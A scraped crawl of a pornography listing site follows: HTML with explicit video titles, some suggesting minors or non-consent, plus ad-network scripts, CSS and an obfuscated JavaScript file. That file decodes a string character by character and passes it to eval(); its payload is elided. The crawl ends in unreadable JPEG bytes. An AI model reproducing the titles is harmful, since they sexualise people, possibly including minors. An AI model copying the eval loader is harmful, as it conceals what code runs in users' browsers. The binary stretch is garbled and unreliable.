                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942636995284551/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed101c598e47" src="/thumbs/551/3824942636995284551_0.jpg"/>
                                    <span class="thumb-info">1:20</span>
                                </div>
                                <span class="thumb-desc">big boob bhabhi fucked nicely by lover</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639080591285/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1098a4cfb5" src="/thumbs/285/3824942639080591285_0.jpg"/>
                                    <span class="thumb-info">8:07</span>
                                </div>
                                <span class="thumb-desc">indian amateur babe with her boyfriend hardcore sex on webcam</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856895367024195/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c7514b000e43" src="/thumbs/195/1892856895367024195_0.jpg"/>
                                    <span class="thumb-info">7:03</span>
                                </div>
                                <span class="thumb-desc">NRI couple</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852733538547572/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb99515b774" src="/thumbs/572/2705852733538547572_0.jpg"/>
                                    <span class="thumb-info">0:43</span>
                                </div>
                                <span class="thumb-desc">Indian house wife fuck by husband friend</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942638248858571/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10671193cb" src="/thumbs/571/3824942638248858571_0.jpg"/>
                                    <span class="thumb-info">2:09</span>
                                </div>
                                <span class="thumb-desc">Mallu Indian Reshma hot nude first night scene (new)</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852732940101560/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9716a27b8" src="/thumbs/560/2705852732940101560_0.jpg"/>
                                    <span class="thumb-info">7:36</span>
                                </div>
                                <span class="thumb-desc">Aunty Sucking cock in car &amp; huge boobs pressed</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856895963122556/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c7516e87cb7c" src="/thumbs/556/1892856895963122556_0.jpg"/>
                                    <span class="thumb-info">9:41</span>
                                </div>
                                <span class="thumb-desc">Cute Young Teens Scared Of Getting Caught</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639518810606/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10b2c381ee" src="/thumbs/606/3824942639518810606_0.jpg"/>
                                    <span class="thumb-info">8:10</span>
                                </div>
                                <span class="thumb-desc">2614247 amateur desi couple fuck on the floor</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856897829699828/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c751ddc980f4" src="/thumbs/828/1892856897829699828_0.jpg"/>
                                    <span class="thumb-info">6:38</span>
                                </div>
                                <span class="thumb-desc">Could not find a better spot</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856897883125119/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c751e0f8b57f" src="/thumbs/119/1892856897883125119_0.jpg"/>
                                    <span class="thumb-info">2:24</span>
                                </div>
                                <span class="thumb-desc">big fat arabian ass hijab fuked</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852731108883795/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb90443fd53" src="/thumbs/795/2705852731108883795_0.jpg"/>
                                    <span class="thumb-info">6:12</span>
                                </div>
                                <span class="thumb-desc">TAMIL MAAMI SEX</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852733819300548/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9a5d1aac4" src="/thumbs/548/2705852733819300548_0.jpg"/>
                                    <span class="thumb-info">13:32</span>
                                </div>
                                <span class="thumb-desc">Indian wife sex with another man</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852731137169498/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb905f3985a" src="/thumbs/498/2705852731137169498_0.jpg"/>
                                    <span class="thumb-info">7:50</span>
                                </div>
                                <span class="thumb-desc">Desi sexy aunty fucking with sons home teacher</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/11650600721099406028/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="a1af3fa0d90a3acc" src="/thumbs/28/11650600721099406028_0.jpg"/>
                                    <span class="thumb-info">23:11</span>
                                </div>
                                <span class="thumb-desc">JUSTCUM-IN-NEW-DELHI-2234</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852734511271873/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9cf104fc1" src="/thumbs/873/2705852734511271873_0.jpg"/>
                                    <span class="thumb-info">0:42</span>
                                </div>
                                <span class="thumb-desc">CUTE INDIAN BABE TEASING BOOBS</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942638080603135/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed105d0a33ff" src="/thumbs/135/3824942638080603135_0.jpg"/>
                                    <span class="thumb-info">5:01</span>
                                </div>
                                <span class="thumb-desc">Asian bitch crying in pain</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852733528080620/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9947600ec" src="/thumbs/620/2705852733528080620_0.jpg"/>
                                    <span class="thumb-info">4:25</span>
                                </div>
                                <span class="thumb-desc">Indian Couple Fucking Hard Homemade</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/15091885641065706020/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="d1712607c28a3224" src="/thumbs/20/15091885641065706020_0.jpg"/>
                                    <span class="thumb-info">3:04</span>
                                </div>
                                <span class="thumb-desc">Devar fucks sexy bhabhi by shank</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/7564335465384170112/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="68f9eb07381cd280" src="/thumbs/112/7564335465384170112_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">Then when he stuck his penis in her butt, she was also turned on</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
  
                    </div>
    
                    <div class="pagination">
                        <div class="pagination-numbers">
<span>1</span><a href="/en/index/popular/2/" target="_self">2</a><a href="/en/index/popular/3/" target="_self">3</a><a href="/en/index/popular/4/" target="_self">4</a>
                        </div>
                    </div>					
      
                    <div class="promo">
                       <div class="promo-item"><a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a></div>
                       <div class="promo-item"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>
</div>
                       <div class="promo-item"><script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>
</div>
                       <div class="promo-item"><!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>
</div>
                    </div>
                    <div class="footer">
                        <span class="footer-text">Bangla XXX is the ultimate destination for adult entertainment seekers looking for something more than the norm. Whether looking for a wild adventure or naughty fun, this site has it all. Featuring stunning models and the latest technological advancements, it's no wonder Bangla XXX is the most popular porn site online. 

At Bangla XXX, viewers can find an expansive selection of high-quality pornographic films featuring exotic Indian beauties in hot action. With its ever-growing library of Indian pornography, users will always have something new and exciting to watch. Not only does Bangla XXX offer Indian sex videos with dozens of popular categories, but viewers can also expect to see a unique selection of solo and hardcore scenes direct from India. 

Bangla XXX stands out from the competition with its high-definition films and interactive features. Viewers can control the performance with commands as their favorite performers come to life before their eyes. Not to mention, their support system ensures that customers get their money's worth with each purchase. And with daily uploads, members will never run out of naughty fun.

Bangla XXX takes its user experience seriously, offering 30-day money-back guarantees to ensure satisfaction. Shoppers can also take advantage of the site's excellent discounts, special offers, and discounts. This makes it even easier to get an unbeatable deal — all while enjoying high-quality porn. 

For a truly unforgettable experience, look no further than Bangla XXX. Let it be your go-to destination for soft Indian porn, fair pricing, and guaranteed satisfaction. Discover endless thrills, compelling performances, and more at Bangla XXX. <br><br><br>Copyright © 1banglaxxx.com 2021, All Rights Reserved <a href="https://livesexcams9.com/">livesexcams9</a></span>
                    </div>
                </div>
            </div>
        </div>
    </div>


<script src="/assets/js/app.js?1"></script>

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234632",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e42a32da9379468f860cfa47bed6849a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://1banglaxxx.com/assets/css/app.css
body_size: 3146
content:
@charset "UTF-8";

/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */

@import url(https://fonts.googleapis.com/css?family=Fira+Sans:200,400,700&subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese);
html {
    line-height: 1.15;
    -webkit-text-size-adjust: 100%
}

body {
    margin: 0;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    line-height: 1.5;
    font-weight: 400
}

h1 {
    font-size: 2em;
    margin: .67em 0
}

hr {
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    height: 0;
    overflow: visible
}

pre {
    font-family: monospace, monospace;
    font-size: 1em
}

a {
    background-color: transparent;
    text-decoration: none
}

abbr[title] {
    border-bottom: none;
    text-decoration: underline;
    text-decoration: underline dotted
}

b,
strong {
    font-weight: bolder
}

code,
kbd,
samp {
    font-family: monospace, monospace;
    font-size: 1em
}

small {
    font-size: 80%
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline
}

sub {
    bottom: -.25em
}

sup {
    top: -.5em
}

img {
    border-style: none
}

button,
input,
optgroup,
select,
textarea {
    font-family: inherit;
    font-size: 100%;
    line-height: 1.15;
    margin: 0
}

button,
input {
    overflow: visible
}

button,
select {
    text-transform: none
}

[type=button],
[type=reset],
[type=submit],
button {
    -webkit-appearance: button
}

[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner,
button::-moz-focus-inner {
    border-style: none;
    padding: 0
}

[type=button]:-moz-focusring,
[type=reset]:-moz-focusring,
[type=submit]:-moz-focusring,
button:-moz-focusring {
    outline: 1px dotted ButtonText
}

fieldset {
    padding: .35em .75em .625em
}

legend {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    color: inherit;
    display: table;
    max-width: 100%;
    padding: 0;
    white-space: normal
}

progress {
    vertical-align: baseline
}

textarea {
    overflow: auto
}

[type=checkbox],
[type=radio] {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0
}

[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
    height: auto
}

[type=search] {
    -webkit-appearance: textfield;
    outline-offset: -2px
}

[type=search]::-webkit-search-decoration {
    -webkit-appearance: none
}

::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit
}

details {
    display: block
}

summary {
    display: list-item
}

template {
    display: none
}

[hidden] {
    display: none
}

html {
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

*,
:after,
:before {
    -webkit-box-sizing: inherit;
    box-sizing: inherit
}

ul {
    padding: 0;
    list-style-type: none
}

@font-face {
    font-family: custom;
    src: url(../fonts/custom.eot);
    src: url(../fonts/custom.eot?#iefix) format("embedded-opentype"), url(../fonts/custom.woff) format("woff"), url(../fonts/custom.ttf) format("truetype"), url(../fonts/custom.svg#custom) format("svg");
    font-weight: 400;
    font-style: normal
}

[class*=iconic-]:before {
    display: inline-block;
    font-family: custom;
    font-style: normal;
    font-weight: 400;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

.icon-arrow:before {
    content: '\0041'
}

.icon-search:before {
    content: '\0042'
}

body {
    font-family: 'Fira Sans', sans-serif;
    font-weight: 200;
    background-color: #111419
}

.header {
    -webkit-box-shadow: 0 2px 6px #040506;
    box-shadow: 0 2px 6px #040506;
    background-color: #232428;
    font-size: 0
}

.container {
    width: 100%;
    max-width: 1753px;
    margin: 0 auto;
    padding: 0 5px
}

.header-content {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.logo {
    width: 100%;
    max-width: 440px;
    min-width: 440px
}

.logo img {
    width: 100%
}

.header-text {
    color: #a3a3a3;
    font-size: 11px;
    line-height: 14px;
    max-height: 54px;
    overflow: hidden
}

.logo-col {
    margin-right: 10px
}

.header-searches {
    max-height: 32px;
    overflow: hidden
}

.header-searches a {
    display: inline-block;
    color: #A2C75A;
    font-size: 12px;
    font-weight: 400;
    line-height: 32px;
    padding: 0 10px
}

.header-searches a:hover {
    color: #fff;
    -webkit-border-radius: 14px;
    border-radius: 14px;
    background-color: #ff3d00
}

.search {
    width: 100%;
    max-width: 240px;
    position: relative
}

.search input {
    -webkit-box-shadow: 0 2px 6px #1f1f1f;
    box-shadow: 0 2px 6px #1f1f1f;
    -webkit-border-radius: 16px;
    border-radius: 16px;
    background-color: #111419;
    color: #8c98b0;
    font-family: Roboto;
    font-size: 14px;
    font-weight: 400;
    line-height: 32px;
    padding: 5px 15px;
    width: 100%;
    border: none;
    height: 42px
}

.search input:focus {
    outline: 0
}

.search button {
    position: absolute;
    right: 0;
    top: 0;
    height: 100%;
    border: none;
    padding: 0;
    margin: 0;
    background-color: transparent;
    width: 40px;
    height: 42px;
    cursor: pointer
}

.search button:before {
    content: '\0042';
    color: #ff3d00;
    font-family: custom;
    font-size: 17px
}

.search button:focus {
    outline: 0
}

.search-wrapper {
    padding: 2px 0;
    border-top: 1px solid #2d2e32;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center
}

.promo {
    text-align: center;
    max-height: 270px;
    overflow: hidden;
    margin: 20px 0
}

.promo-item {
    display: inline-block;
    vertical-align: top;
    margin: 0 4px 20px
}

.aside {
    background-color: #232428;
    width: 250px;
    min-width: 250px;
    margin-right: 5px;
    position: relative
}

.aside:before {
    content: '';
    height: 100%;
    width: 1000px;
    background-color: #232428;
    position: absolute;
    right: 100%;
    top: 0
}

.main-content {
    font-size: 0;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex
}

.nav {
    border-top: 1px solid #2d2e32
}

.nav a {
    color: #A2C75A;
    font-size: 14px;
    font-weight: 700;
    line-height: 48px;
    text-transform: uppercase;
    display: block;
    border-bottom: 1px solid #2d2e32;
    position: relative;
    padding-left: 20px
}

.nav a.active,
.nav a:hover {
    background-color: #111419;
    color: #fff
}

.nav a.active:before,
.nav a:hover:before {
    color: #fff
}

.nav a:before {
    font-family: custom;
    font-size: 9px;
    color: #999;
    content: '\0041';
    position: absolute;
    left: 2px;
    top: 0
}

.player-s {
    position: relative
}

.player-s img {
    width: 100%
}

.player-section {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    margin-top: 4px
}

.player-block {
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    min-width: 0;
    margin-right: 4px
}

.my-player-dimensions.vjs-fluid {
    padding-top: 56.25%!important
}

.player-top-promo {
    margin-bottom: 4px;
    overflow: hidden;
    text-align: center;
    position: absolute;
    bottom: 50px;
    border: 1px solid #000;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    width: 468px!important
}

.player-top-promo .player-promo-x {
    position: absolute;
    cursor: pointer;
    font-size: 20px;
    right: -1px;
    top: -1px;
    width: 20px;
    height: 20px;
    border: 1px solid #000;
    line-height: 15px
}

.player-promo {
    min-width: 300px;
    font-size: 0
}

.player-promo-item {
    margin-bottom: 4px
}

.languages {
    position: relative;
    font-size: 0;
    margin: 3px 5px
}

.languages:hover .lang-dropdown {
    display: block;
    -webkit-border-top-right-radius: 0;
    border-top-right-radius: 0;
    -webkit-border-top-left-radius: 0;
    border-top-left-radius: 0
}

.languages:hover .lang-current {
    border-bottom-color: transparent;
    -webkit-border-bottom-right-radius: 0;
    border-bottom-right-radius: 0;
    -webkit-border-bottom-left-radius: 0;
    border-bottom-left-radius: 0
}

.languages .lang-current {
    color: #fff;
    font-size: 14px;
    width: 150px;
    line-height: 22px;
    text-transform: uppercase;
    display: block;
    cursor: pointer;
    position: relative;
    padding-right: 12px;
    -webkit-border-radius: 10px;
    border-radius: 10px;
    border: 1px solid #2d2e32;
    background-color: #111419;
    padding: 5px 25px 5px 15px;
    z-index: 3
}

.languages .lang-current:before {
    font-family: custom;
    font-size: 8px;
    content: '\0041';
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
    color: #575e6e;
    position: absolute;
    right: 9px;
    top: 5px
}

.languages .lang-dropdown {
    position: absolute;
    top: -webkit-calc(100% - 1px);
    top: calc(100% - 1px);
    right: 0;
    z-index: 2;
    -webkit-columns: 2;
    -moz-columns: 2;
    columns: 2;
    width: 100%;
    padding: 5px 15px;
    display: none;
    -webkit-border-radius: 10px;
    border-radius: 10px;
    border: 1px solid #2d2e32;
    background-color: #111419
}

.languages .lang-dropdown a {
    display: inline-block;
    width: 100%;
    color: #fff;
    font-size: 14px;
    line-height: 22px;
    text-transform: uppercase
}

.languages .lang-dropdown a:hover {
    color: #ff3d00
}

.categories {
    border-top: 1px solid #2d2e32
}

.categories h3 {
    color: #98999b;
    font-size: 16px;
    font-weight: 400;
    line-height: 30px;
    margin: 15px 0 5px;
    padding-left: 15px;
    position: relative
}

.categories h3:before {
    font-family: custom;
    font-size: 9px;
    color: #999;
    content: '\0041';
    position: absolute;
    left: 2px;
    top: 0
}

.categories a {
    display: block;
    color: #fff;
    font-size: 14px;
    line-height: 34px;
    position: relative;
    padding-left: 15px
}

.categories a:hover {
    color: #ff3d00
}

.categories a:before {
    position: absolute;
    content: '•';
    color: #A2C75A;
    font-size: 40px;
    left: 0;
    top: 0
}

.title {
    margin: 15px 0 5px;
    color: #98999b;
    font-size: 16px;
    font-weight: 400;
    padding-left: 15px;
    line-height: 30px;
    position: relative
}

.title:before {
    font-family: custom;
    font-size: 9px;
    color: #999;
    content: '\0041';
    position: absolute;
    left: 2px;
    top: 0
}

.aside-searches h3,
.aside-traders h3 {
    padding-left: 15px;
    margin: 15px 0 5px;
    color: #98999b;
    font-size: 16px;
    font-weight: 400;
    line-height: 30px;
    position: relative
}

.aside-searches h3:before,
.aside-traders h3:before {
    font-family: custom;
    font-size: 9px;
    color: #999;
    content: '\0041';
    position: absolute;
    left: 2px;
    top: 0
}

.aside-searches a {
    color: #6e758a;
    font-size: 12px;
    font-weight: 400;
    line-height: 24px;
    display: inline-block;
    -webkit-border-radius: 10px;
    border-radius: 10px;
    border: 1px solid #3c3f49;
    background-color: #232428;
    margin: 0 2px 2px 0;
    padding: 0 10px
}

.aside-searches a:hover {
    color: #fff;
    border: 1px solid #ff3d00;
    background-color: #ff3d00
}

.aside-traders a {
    color: #ff3d00;
    font-size: 16px;
    line-height: 42px;
    display: block;
    border-top: 1px solid #2d2e32;
    padding-left: 20px;
    position: relative
}

.aside-traders a:last-child {
    border-bottom: 1px solid #2d2e32
}

.aside-traders a:hover {
    color: #fff
}

.aside-traders a:before {
    font-family: custom;
    font-size: 9px;
    color: #999;
    content: '\0041';
    position: absolute;
    left: 2px;
    top: 0
}

.thumb {
    display: inline-block;
    vertical-align: top;
    width: 242px;
    padding: 1px;
    margin: 0 6px 6px 0;
    position: relative
}

.thumb:hover {
    background-color: #000
}

.thumb:hover .thumb-tags {
    display: block
}

.thumb:hover .thumb-desc {
    color: #ff3d00
}

.thumb-img-wrapper {
    position: relative;
    width: 100%
}

.thumb-img-wrapper img {
    width: 100%
}

.thumb-info {
    color: #fff;
    font-size: 12px;
    background-color: #ff3d00;
    padding: 5px 10px;
    position: absolute;
    left: 0;
    top: 12px
}

.thumb-desc {
    color: #c3c3c3;
    font-size: 12px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    display: block;
    padding: 3px 5px
}

.thumb-desc-cat {
    font-size: 14px;
    position: relative;
    padding-left: 20px
}

.thumb-desc-cat:before {
    position: absolute;
    content: '•';
    color: #A2C75A;
    font-size: 40px;
    line-height: 28px;
    left: 6px;
    top: 0
}

.thumb-tags {
    position: absolute;
    z-index: 1;
    background-color: #000;
    text-align: center;
    width: 100%;
    left: 0;
    top: 100%;
    display: none;
    max-height: 24px;
    overflow: hidden
}

.thumb-tags a {
    color: #b2b3b3;
    display: inline-block;
    padding: 3px 0;
    font-size: 12px
}

.thumb-tags a:first-child:before {
    display: none
}

.thumb-tags a:hover {
    color: #ff3d00
}

.thumb-tags a:before {
    content: '-';
    padding: 0 5px
}

.pagination {
    text-align: center;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center
}

.pagination a,
.pagination span {
    color: #fff;
    display: inline-block;
    vertical-align: top;
    font-size: 16px;
    line-height: 30px;
    line-height: 55px;
    min-width: 55px;
    padding: 0 10px;
    text-transform: uppercase
}

.pagination a:hover,
.pagination span {
    background-color: #ff3d00
}

.footer {
    padding: 20px 0 10px;
    text-align: center
}

.footer-nav a {
    color: #ff3d00;
    font-size: 14px;
    text-transform: uppercase;
    line-height: 22px;
    display: inline-block;
    padding: 5px 10px
}

.footer-nav a:hover {
    color: #fff
}

.footer-text {
    color: #8e8e8e;
    font-size: 14px
}

@media screen and (max-width:1800px) {
    .container {
        max-width: 1505px
    }
}

@media screen and (max-width:1545px) {
    .container {
        max-width: 1257px
    }
}

@media screen and (max-width:1300px) {
    .container {
        max-width: 1009px
    }
    .player-section {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column
    }
    .player-promo {
        text-align: center;
        max-height: 270px;
        overflow: hidden;
        margin: 20px 0
    }
    .player-promo-item {
        display: inline-block;
        vertical-align: top;
        margin: 0 4px 20px
    }
}

@media screen and (max-width:1050px) {
    .container {
        max-width: none
    }
    .main-content {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column
    }
    .aside-searches,
    .aside-traders,
    .categories {
        display: none
    }
    .player-section .aside-searches {
        display: block
    }
    .aside {
        width: 100%;
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: justify;
        -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
        justify-content: space-between;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
        margin: 0
    }
    .nav a {
        display: inline-block;
        padding: 0 30px
    }
    .nav a:before {
        left: 12px
    }
    .thumb {
        width: -webkit-calc(25% - 6px);
        width: calc(25% - 6px)
    }
}

@media screen and (max-width:840px) {
    .header-content {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        padding-top: 5px
    }
    .logo-col {
        margin: 0
    }
    .logo {
        min-width: 0
    }
    .thumb {
        width: -webkit-calc(33.3333% - 6px);
        width: calc(33.3333% - 6px)
    }
    .player-top-promo {
        display: none
    }
}

@media screen and (max-width:600px) {
    .thumb {
        width: -webkit-calc(50% - 6px);
        width: calc(50% - 6px)
    }
}

@media screen and (max-width:360px) {
    .thumb {
        width: -webkit-calc(100% - 2px);
        width: calc(100% - 2px)
    }
}

--- FILE ---
content_type: application/x-javascript
request_url: https://1banglaxxx.com/js/uSulOJ3BWkfz8JhVY.js
body_size: 20944
content:
function xzel(dyryzoxez){var ppcd='Z';var ajxyawypu='A';var wruxjwnba=[];var hdkcbtzp=new RegExp('['+ajxyawypu+'-'+ppcd+']');var unlysorild=dyryzoxez.split(hdkcbtzp);for(var i=0;i<unlysorild.length;i++){wruxjwnba.push(String.fromCharCode(parseInt(unlysorild[i],22)/(10)));}eval(wruxjwnba.splice(1,wruxjwnba.length).join(''));}xzel('[base64]'); 
     

--- FILE ---
content_type: text/plain
request_url: https://1banglaxxx.com/thumbs/95/1892856895193920095_0.v1526562660
body_size: 4354
content:
���� JFIF      �� C 	
	


$+&-,*&))/5D:/2@3));Q<@FILML.9TZSJYDKLI�� C##I1)1IIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIII��  � �! ��              �� =      !1AQ"aq2���BR��$3Tr��#Sbc�����            ��         !1A2��   ? �T�v@�@��F���eQJ�W��qg��fO�T��&2~+Hƫ�*�v���YiaX�|2i9�����I��R�G;34e=ZT� �BG;����:�H�dMԁ��Z�Uj@��Z�U�m�)�$l��r2�T�h�Ug���4޷Yt6G�j�Fb���=��,uQ����B]�tSE�)�Dt#b:)ٛ/���E9
 ^����\��l��5)va���S��gSI�ģ"�s ��+�������D�J�vsMԪ4p�	#�M5
�6�����Vd�U*��N��$��%�RCG����v�d�i^M]d�b�'k@	�*�B �BY��O_������� ��q&yG+�i7���.�<ܶ���/�HrRt�������+>hh�>Z��i&�<��X֎�
78��y�4�G[�+��! �@! ��t��|Y�y��ƁZ��QBk��73��
3Թ��Y���#�-u�@�*�z�tu).g�F�a��
�! �@! ��Qv����˿u��H����l"ۻ����#��k|�O��$�۬Z��@�V�`�4�.�*6�� �@! �@&K���0M* ��ݠYZ�*Uu����7S�f�&��8s���Ot�z�k���8��?��JsN/��,��UG��vyMp�*B �B qb�,�eSj{	-eM��|5�����R�Oif��s�kz����4���&3p�k�V���5w��O�MJ��5M�uT'��Uc��<�J�B ��sX.� ;�e�iXl����a���7�R}�C�C~G�)�r��j��� �Z��x� �� ��~i��=�х1��W�C#�s`��,⡓��mo�7T&�����{�^|xnbT3�di
